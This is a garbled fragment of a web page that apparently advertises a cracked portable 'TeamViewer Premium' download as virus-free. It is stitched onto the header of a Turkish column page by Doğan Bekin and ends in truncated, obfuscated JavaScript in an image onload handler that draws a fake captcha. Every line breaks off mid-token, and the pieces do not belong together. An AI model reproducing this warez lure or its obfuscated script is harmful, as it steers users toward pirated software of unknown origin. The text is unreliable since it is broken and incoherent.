
TEAMVIEWER PREMIUM PORTABLE NO VIR
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6
🔐 Hash sum: d47c9902a42b223d6647f997fbcff78d | 📅 Last u
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+
UI';x.fillStyle='#000';for(var...